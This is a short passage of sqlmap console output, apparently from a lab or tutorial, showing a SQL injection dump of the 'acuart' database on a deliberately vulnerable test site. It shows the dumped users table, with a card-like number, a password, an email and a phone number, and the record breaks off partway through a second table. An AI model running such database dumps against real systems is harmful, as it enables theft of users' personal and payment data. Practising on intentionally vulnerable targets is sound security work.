 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [y/N/q] N
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | address |
| 00123654789 | d5a62fa5ff04987209088c007880d4db | test | mahazkhan@mailex.com | 0311111203 | test | rx | AIr UniveritsY |
[18:01:24] [INFO] table 'acuart.users' dumped to CSV file '/home/tisha/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/
users.csv'
[18:01:24] [INFO] fetching columns for table 'categ' in database 'acuart'
[18:01:24] [INFO] fetching entries for table 'categ' in database 'acuart'
Database: acuart
Table: categ
[4 entries]
| cat_id | cdesc
| cname |